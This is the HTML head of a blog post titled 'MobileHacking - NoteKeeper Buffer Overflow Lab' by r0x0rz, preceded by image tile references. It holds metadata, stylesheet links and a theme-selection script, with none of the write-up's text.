




<file: posts/android/note-keeper-lab-bof/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/android/note-keeper-lab-bof/"><meta property="og:title" content="MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz"><meta property="og:description" content="MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/android/note-keeper-lab-bof/"><meta name="twitter:title" content="MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz"><meta name="twitter:description" content="MobileHacking - NoteKeeper Buffer Overflow Lab - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"MobileHacking - NoteKeeper Buffer Overflow Lab","description":"MobileHacking - NoteKeeper Buffer Overflow Lab","keywords":["Buffer Overflow","Reverse Engineering","Mobile"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2025-10-30","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
